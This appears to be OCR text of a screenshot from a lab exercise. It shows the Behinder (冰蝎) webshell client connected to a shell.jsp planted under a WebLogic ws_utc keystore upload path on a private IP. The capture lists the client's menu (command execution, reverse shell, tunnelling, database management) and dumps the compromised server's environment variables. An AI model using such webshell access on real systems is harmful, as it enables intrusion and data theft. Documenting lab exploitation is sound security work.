 http://192.168.0.159:7001/ws_utc/css/config/keystore/1631163729917_shell.jsp
URL: http://192.168.0.159:7001/ws_utc/css/config/keystore/1631163729917_shell.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
环境变量:
PATH=/u01/oracle/user_projects/domains/base_domain/bin:/u01/oracle/wlserver/server/bin:/u01/oracle/wlserver/../oracle_common/modules/thirdparty
ant-
1.9.8/bin:/usr/java/jdk1.8.0_151/jre/bin:/usr/java/jdk1.8.0_151/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/java/default/bin:/u01/o
JAVA_PROPERTIES=-Dwls.home=/u01/oracle/wlserver/server -Dweblogic.home=/u01/oracle/wlserver/server
FMWLAUNCH_CLASSPATH=/u01/oracle/wlserver/../oracle_common/modules/features/cieCfg_wls_lib.jar
JAVA_VENDOR=Oracle
JAVA_PROFILE=
DEBUG_FLAG=true
JRE_HOME=/usr/java/jdk1.8.0_151/jre
ADMIN_PASSWORD=
LONG_DOMAIN_HOME=/u01/oracle/user_projects/domains/base_domain
LD_LIBRARY_PATH=::/u01/oracle/wlserver/server/native/linux/x86_64:/u01/oracle/wlserver/server/native/linux/x86_64/oci920_8
MEM_ARGS_32BIT=-Xms256m -Xmx512m
PWD=/u01/oracle/user_projects/domains/base_domain
DERBY_HOME=/u01/oracle/wlserver/common/derby
MEM_ARGS=-Djava.security.egd=file:/dev/./urandom
JAVA_VM=-server
JAVA_STARTUP_PROPERTIES=
verboseLoggingFlag=false
DERBY_TOOLS=/u01/oracle/wlserver/common/derby/lib/derbytools.jar
USER_MEM_ARGS=
OLDPWD=/u01/oracle
POST_CLASSPATH=:/u01/oracle/wlserver/common/derby/lib/derbynet.jar:/u01/oracle/wlserver/common/derby/lib/derbyclient.jar:/u01/oracle/wlserv
enableHotswapFlag=
DERBY_CLASSPATH=:/u01/oracle/wlserver/common/derby/lib/derbynet.jar:/u01/oracle/wlserver/common/derby/lib/derbyclient.jar:/u01/oracle/wlse
MODULES_DIR=/u01/oracle/wlserver/../oracle_common/modules
WEBLOGIC_CLASSPATH=/usr/java/jdk1.8.0_151/lib/tools.jar:/u01/oracle/wlserver/server/lib/weblogic.jar:/u01/oracle/wlserver/../oracle_common/m
contrib-1.0b3.jar:/u01/oracle/wlserver/modules/features/oracle.wls.common.nodemanager.jar
DOMAIN_HOME=/u01/oracle/user_projects/domains/base_domain
BEA_JAVA_HOME=@DEFAULT_BEA_JAVA_HOME
MEM_DEV_ARGS=-XX:CompileThreshold=8000
ADMIN_NAME=AdminServer
DEFAULT_SUN_JAVA_HOME=/usr/java/jdk1.8.0_151
JAVA_OPTIONS= -Djava.system.class.loader=com.oracle.classloader.weblogic.LaunchClassLoader -
javaagent:/u01/oracle/wlserver/server/lib/debugpatch-agent.jar -da -Dwls.home=/u01/oracle/wlserver/server
[OK]连接成功，基本信息获取完成。 冰蝎 v3.0 Beta 6 By rebeyon